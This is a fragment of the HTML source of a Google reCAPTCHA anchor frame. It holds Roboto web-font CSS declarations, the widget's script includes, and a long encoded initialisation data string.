  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="QT9gpr5pnFA9IDuancdV3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="QT9gpr5pnFA9IDuancdV3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QT9gpr5pnFA9IDuancdV3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22azhudUHDsi/DjlfCucK9wrHCi0HDp8OdZcKLZ8O9DDYbwrouDk8Lwrc4wq3Cg8ODwphtR2LDucO5wpvCmH/Dt8Olwp1PeMOwwqJ+GcOMRQXCuQVnwq1lRnnDkj7CmT3CsMOtP8KgIW7DrMObwrLDjkZlw7zCjcOWwrjCksOnV8KWHUldKcKPw7hoDxzCpVXCnVzDrcOpBWcmwplHUAFpUsKcwpXCvsO6UVDCnw49WCwzAH/DlXYiLDbDkXzDqBpGJl/Cu8OXwrLDqsKIwqTCoXUYw5DCpcKEwpcTDcOqV8K7w6AFw4RHw4vDtsOFwq5IH1NKUcKLWhMCw755wqRpfilpew7CulbCn8KXwrJaKC8fwpHCusOYw4oiw6rCh8OMwrMKWsOGeEDDlgQOUHLDiE3DhsO/wq0swoJMKRFRwofCnid1R1lXcsORw4jDvirDkMOAOcOBFRZWaWDCiGHClMOyw7DCiAnClcK/N8Kuw6cmw4HDjsOIw7xjP8OnFcOtw4DCrCVhJwfDjATCmm/[base64]/Y2rDr8Ovw6bDv8Oew7rCn8OOwovDjzvCmEUawo5Qw4XDuMKYwqfDtcO3wprClwPDm8OpN15XbzVQw6TDkynDgMKDWMOmCsOWw4zCjsOnNsKOw5nClV7DhMOAYcOhFwvDsHQOwrt/wrx/[base64]/ChhTCmsOCMxvDrcKgNG5kw71Nwo8Xw7oKw4NnYMOWMU/Dr8KJJMOMJlFbwp/[base64]/wpXCmMOnwoEFMF/Di8Ktw7Q/UsO3w4g+wpwPw57CmkHCtUdfwoLDscObw6wxw5dDBsKQa8KTw4HCkFHConLDmVHDscOoYMONQMKrAsKCDMOvw6hTw7LCicKIw4XCj8ODwoLDv8KCehIdw5BPb8OcKx/[base64]/worCiSZrBcKcMMOjwrJxw4RKw6oNw5vDh2s2wptZBgwUAsOCXMOwwrvCuFYgUMOdEEVWPlxyHwAjw6fCpcKtw4d9w6pKFmk/XcKNw4dxw7MmwqTCh1p8w5jChT4Two7ClicoAzJrUyZ6PwpUw5huUcK9fsOyAxjDnQLChsKowq9LfyPDohl+wo/[base64]/DuG7CsDUSYjofw7/DgMOow5zCq8KYcMOSw6vDrhAoasKPwrl9wqHCscK0KAnCncKIw7fDmgYKw7XCpkRywpo9fcKpw744KcOPVcKSK8OTJcKUwpvDshjClMOhTjMgPAHCrcOxTMKTTXAjREUpw5J5woBUWcONw6k9bzhdMcO+UMO+w4vDiBPClsOrwp/CvS3DqxfDj8K1OsOcwqlheMKsc8KaZzTDi8OmwqPDiUhzwpjDo8KrdRfDv8KVwqjCkSXDjMKCXUcKw5R/HsOfwqcqw7XDlxzDvB81VcOLwoYrFcK9QWPCighhw4LCi8OdOcKjwoPClHDDvcOZJxjCtA/DisORCsOuUsODwq/DicKaDcOBwoHCvMKCw5LCrQrDqcOHLUF9XWDCn2RBwqJ8woU6w6HCrlt7C8KdUcOeIcOUwoEFb8Olwp7CpsKBHjTDiMKZw5E1dcKxaU5uwq5oLcONYC4xbF4lw6cpbSlkYMOtccOHYsOTwqjCrMOWw5Zow6Q3XcOSwoFPYG0xwq/DvXYeNsOXdG4dwpTDgcKkw5prw67CuMKkXcOQw4rDrk/Cq8ONesOew7HDiUHCtizCgsOEwrRBwoHDhGTCscOBU8OvQXXDisOEGsOgJ8O7w5kJw7Rtw6sES0zCmmbCqwPCv8O0CmFrMSnCr20hwrk7UBvCocK9PRkcNMKCwrRJw7PDkW/Di8KYw6dXw53DlsOVwrpbEsOFwqJtw7bDtcOeX0jDlx7CicOxw7dAfxPCm8OPECLDu8KeYsKtbBtIXsOkwqLDt8KuKX/DvcO0wrd3Y2vDrMOHLArDtsKRTRrDmcK/wq9rwpPDqAjDj3hPw4hjEcK2wpEcwq9oIcKiZFBSMXEUb8KFU2gGK8Odw4MpQRzDvGrCkTArbRg3w63CjcKGQ8OFw799GMKqwqkrbC/Cv1DCs25Nw6t0w5XCiDfCvcKbw5vDnSnCuELClx87ecKwQcKewql5RHfDusOzF8K8wrLDjyFqwpfCkMKsbCp5w4QqacK0w7l9woHDoSjDm33Dgm7DrUAkwptnAhHDrUDDhcKxw6VodTDDpcKUdR0PwrfChsOVw4TCqwsSdcKEwqkMwqUnH8KVLMO7YMKfwqQ/DMOvAcKqQcOawoHCmcKQWhMxdCdqdgR5wophwpHDncKiS8KKTwbDvMK6PE1hBMKCN8O0wo/[base64]/GsKSw4jCusOfwrsWw5jDoVNyYBhXMsK7ZMK5MUTDvMOlw44GCTkIw7vDlcK4XMKqdF3CscKhQ1hzwpEtW8KZacKywqUrw6AJHMOvw4Iqwr0RwqXDlMOqGzslKcO2bxXDu2fCi8OPw5tDw7k1w4Myw4zDkMOLw4PCmFbCtwXCtcOOP8KPFDkhVmnDph/[base64]/[base64]/[base64]/CrMOYwoABDifDlTdWwoQ4asOBwp7DiXHDg8KmwrgJw4/Cl8O0ax/CvcO0w7zDp2l4L2rCk8O6wpF4AT8cYMOVw5DCvsOwF2Mdw6rCsMK2w6LCiMO2w5lqGsOkfcOjw7ISw7jCuXgsU3tRRsOAH2PDrMOebHQvw4/CksKawo1YIRzDsSDCu8O/ecO+ZSjDjBEfw5hzCUHDgcKJVcKPMR9kesKwT011woFvw5/DmMKAEDfCgXEaw73Ct8KQw6Anwp3CoMKFwr/Di13CohBVw7HDvMO+w51BWnxhw69/wplnw7PCom5Ad0DCkRHDsStWCFwwDMOeXWMFwqd7LDRXGnzDsnM7w4rDpcKHwpt3Ow7DkRQXwqMcwoPCuQ1UAsODYzgiw6h+b8Kow4kaw4jDk34HwqDCnsOMLCDDoifDkWJzwogQDsKAw5wkwq3CosOQw6/CqCdkUMKeUMKuayrCkhXDjcKIwqJFcsO1w6kXZcOEw4NYwoxDJsOUIUrDjkfCnsOyIwg9w441BQDCtxp0wq7CuMOgZMKgYsOcLsKCw4zCvcOrwrFgw5w1a13DhhxCYU10w5FYDcK+wosAwoLDjj8lesOYETQbA8OEwo/[base64]/CozfCg1/Dl8KWAsOZRcO1ZMKOwqZHwqZkCwrCocOzZMOUOQZMWcKgEcKlw77CjsOcw5lnRkjCgMOLwplCScOQw5fDtk7ClW5Ewrgiwo06w7XCk3YawqfDqinDtMKfXnU1b3ITw6XCmFwOw78YIDIdA3hswqEyw6TCrzHCoC7Cs0wkw48qwpUpwrBSQcKgKx3Dhl/CicKEwpFQSkp4wr3CthclRsOuVcKkO8OWNUA3JcKTJixTwrsGwrJPd8KYwqLDi8KySMO/w4jCpUopLH/CjyvDpsKPTBLDgMO4WVZnMsOnwpYcPUbDhHvCvjnDk8KxOnfCr8KUwo0/CAc/JUPCvyDCqMOjShFyw6teAhPDoMO5w6ZBw4x+UcKow5cKwrzCiMOrwoA+blpef0rDnsKHPS/CjcOow5vCvMKXw7Y/AMORN1BdcDPDocO+wplWNVnCkMK/wrJeSgFCwqstMmrDkwjDrms+w5jDrE/CscKXFMK0w5Y9wo8iUyMLbwBVw4TCqRtgw6XCmD7DjCNbdGjCrcOkZB3CpMOtTcKgwoUVw5fDgll/[base64]/Ck8KlwprDoybDsWHCmhhTw5RWwpXDosOow5XCkh8pwo/Ds0LClcKXw64Zw4rCoEjCkz5WcCgmAQ7CrsKGwrVIwqHDrgDDocOkwqpCw4PDisK/EMK1D8OFOxTCjgQiw4TDqcOfwofDmcOQNsO1IWU/wqJ7PWrDhcO3w7VEw6fDh0/DkELCo8O5csOrw7Qrw7J8AlbCjGrDrTJkdjHCmXnDgMK8F2rDsFg4w6LCo8ODwr7CvlB8wqRhUUnCpw15w4jDtcOlKcOaTSE7LX3CmgTDqMOhwqnDo8OYwp/DkMOLwolCw4fCl8OSehwQwrxPw6bCuVDCjMOAw5V+YMOJw78rAcOvwr0Lw6YtJALDkMOICMKxX8KHwrjDqsKKwoJVeHMCwrHDoSBpFWbDgcODOBQ/wrLDosOjw7EXRsO1bVpJG8KFWsO9wqfCvcKrK8KiwrrDhMKpRcKlOsOKYSNSw6sTPgceXsOpe1RqdgXCtcK+wqQMXEJOEsKyw6jCgDMBAhJyF8Kowo/CucOFw7TDg8KENcKhw4TDvcOFCyXCgsOawrnCgMKOwpRATcKcwprChEzDsj3Cg8KFw7nDtF3DkllpKUUSw688CcOOHcKZw59xwrYyw7PDusOYw6Uhw43CiV0Iw6QOH8K2CwPCkQFew6MBwqFlSUTCuyQrw7MiUMOtw5YMLsO/[base64]/ChsKmdHwfX8KmOsK+WCwMUsObEMOoRcKLdMORMSdEAFkkHsOkDgcOOwXDvFFIwp1WTyFvX8O3T03Co05Rw5Qtw7h5WClww5zCsMKefWJcwo9Rw5lBw5XDqQHDj37DmsKjfgzCt1/[base64]/[base64]/CpcOBDQXDoW7CkhLDhA/CsMOMS8OBOcKWwpfCrMOBRkjCncOYw51mZU/CkcKkV8Kvd8KAbcOYaxPChTLDuFrDuHQheU0bciUQwqs3w7XCvyTDu8KuakEgGQvDucKwwqMvw6NHEg/CjMKow4DDlcKcw4zDmBrDhMOewrA+wpDDm8O1w7tCPHnDocKoQsOFNsKFdcOiGMOudMKfeTRfZBLDlEfCmsOKdWXCusKhw7TCscODw4HCkyHCmx8cw5vCvFwMXjDCpX87w6/CrE/DlQZbSAjDhhxwCsK+wrpjJlTCusOwB8OUwqfCpcKZwpnCi8Ocw70/woBQwpnCqgUvPEZqDMOKwpdCw79QwqcKwoTCi8KFP8KUesKTYwcwDWsww61JMMKIDcOEDMO4w5UwwoAYw7LCsRpad8O+w7bDqMK2wpsJwpfCvFPDhMO3cMKmRnoVbzrCnMO2w5/DqcK+woXDsSPDgV5Jw4s5WMKhwpHDpzTCr8KZd8KGQCfDu8OcY3Z7wrDDqsKpXkzCgk0HwojDjHEAc2o8M1p/w75NZjVaw53DmhBUMV3CnFLCqMORwpVgw5bDjMOzBcOywosOw7PClQ0zwpbDiBXDigdzw4I7w6pTYcO7ccO6YcOOw4h2w5bCjmBWwozDrSZhw6kDw7ljCsKNw4o7NcOcJ8OFwqBrEMK0GW7CpTjChMKmw4IbG8KnwrHDnn/[base64]/Ck8OnG1LCtsK8w4R9wpc7w6rCo8KyBAtLWcOxX8K2HVnDjivDtcK0wo0qwpJBwrbCoVcMRCjCqcK2wqfCpcKcw4PCtjQCQGMbw60DwrXCvU9TLH7DvkPCoMKBw4zDsgjDg8OwBXnDj8K6STbClMO/w6M2JcKMw57CjxDDucOjaMOTY8OfwoXCkk/CtcK0GMOww73DmBQPw79VccOqworDkVkBwps2wrvCpWnDrzoBw5vCpXLCmyYtF8KiEE7Co2lXB8KAVVseHsKmOMOOTAXCpV/Dj8OHfWkFw7xKwqJEAsKGw6bDt8KzUEfDk8KIw6YJwqwwwqJ0BjbCr8O7w707wrnCtHjCrx/CscKsJcOiZ35RXzMOw4/CuUNsw4vDusKFw5nDohRrdGvDosKhWMKRwqh4BkELTMKqBMKXACNRDHbDuMOyMXhmwpBowrw4F8KvwoPDrsOtOcOYw4VIasKYwqzDp07DqBNtFQJUJcOcwqUTw7pZPkwcw5/Dv0/CjcO8McKcXyHCrMOlw4hEwpVMSMOKFC/Dk0DCjcKfwr98fMO6S30KwoLCncKvwocew7vDk8O4RsKzERVTwrkzIG54w4pywr/CiRrDkSvCuMKtwqTDv8KDWzHDjMOAY2FVw77CuzgLwpEwTjBIwpbDncOHw4/DlMK4eMOBw6rCh8OlbcO2UsO1BsOWwro/U8OuA8KNS8OSGWbCv1TChXLCmMO4ExzCusKRQlHDucOZUMKVDcKwQcO5wobDhhLDtcOnwo4VF8KQc8OcGBhWdsOgw7rCk8K+w705wq7DtzvCu8O+Pi3CgMKXdURuwqLCg8KGwoM0w4rDgTvDhsKIwrxkwrXCgsO/AcKVw75iY1gPVmjDgMKIKsKAwp7Cs3jCh8KowqnCocKfwpTDtDQoAjnCl0zCkngdCCRtwrQhdMOEDHF2w5bCulPDiHHCh8KfJMOswrJufcO0w5DCtXbDuAI4w5rCn8Kkdk8DwrHChmVsJMKxCHTCnMOJIcOpw5giwrMpw50pw7HDpiHCm8Kww6A/wozCjMK8w5FnVg7Cn2LCjcKew4BHw5XCon/Cl8O5wqHCvC51R8KWwpRVw5k4w5VGSHPDukV1XB/ClsOow7jCrmtNw7sxw5B0w7bCjsOHe8OKJ1/DkMKpw4HDncOMeMKG